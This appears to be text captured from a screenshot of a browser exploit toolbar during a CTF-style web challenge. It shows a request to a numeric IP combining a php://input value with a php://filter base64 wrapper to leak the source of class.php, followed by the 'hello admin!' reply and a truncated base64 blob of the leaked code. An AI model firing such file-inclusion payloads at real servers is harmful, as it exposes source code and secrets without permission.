 Load URL
http://123.206.66.106/?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
the user is admin
-
+
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hello admin!
IA0KPD9waHANCg0KY2xhc3MgUmVhZHsvL2YxYTkucGhwDQogICAgcHVibGljICRmaWxlOw0KICAgIHB1YmxpYyBmdW5jdGlvbiBfX3RvU3RyaW5nKCl7DQogICAgICAgIGlmKGlzc2V0KCR0aGlzLT5maWxlK